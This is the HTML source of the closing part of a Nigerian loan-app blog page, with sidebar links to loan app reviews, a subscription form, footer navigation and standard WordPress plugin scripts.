/></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp">Okash Loan App Download And Login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/super-loan-download-app-interest-rate-online-application/" title="Super Loan: Download App, Interest Rate, Online Application" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Super Loan: Download App, Interest Rate, Online Application" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Super Loan: Download App, Interest Rate, Online Application" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/super-loan-download-app-interest-rate-online-application/" title="Super Loan: Download App, Interest Rate, Online Application" class="bump-view" data-bump-view="tp">Super Loan: Download App, Interest Rate, Online Application</a>
							</div>
							</li><li><a href="https://lendingnaija.com/icoin-loan-app-interest-rate-how-to-apply-is-it-legit/" title="Icoin loan app: interest rate, how to apply, is it legit" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=160%2C160&amp;ssl=1 4x" alt="Icoin loan app: interest rate, how to apply, is it legit" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=160%2C160&amp;ssl=1 4x" alt="Icoin loan app: interest rate, how to apply, is it legit" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/icoin-loan-app-interest-rate-how-to-apply-is-it-legit/" title="Icoin loan app: interest rate, how to apply, is it legit" class="bump-view" data-bump-view="tp">Icoin loan app: interest rate, how to apply, is it legit</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp">Download Prank Bank Apk App For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-moneyloan-plus-loan-app-apk-for-free/" title="Download Moneyloan Plus Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Moneyloan Plus Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Moneyloan Plus Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-moneyloan-plus-loan-app-apk-for-free/" title="Download Moneyloan Plus Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Moneyloan Plus Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ucredit-loan-app-nigeria-and-uganda-can-apply/" title="UCredit Loan App: Nigeria And Uganda Can Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=160%2C160&amp;ssl=1 4x" alt="UCredit Loan App: Nigeria And Uganda Can Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=160%2C160&amp;ssl=1 4x" alt="UCredit Loan App: Nigeria And Uganda Can Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ucredit-loan-app-nigeria-and-uganda-can-apply/" title="UCredit Loan App: Nigeria And Uganda Can Apply" class="bump-view" data-bump-view="tp">UCredit Loan App: Nigeria And Uganda Can Apply</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="a439bab55d" /><input type="hidden" name="_wp_http_referer" value="/fastcredit-loan-how-to-apply-download-app-contact-number/" /><input type="hidden" name="post_id" value="777"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697260e01581b
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
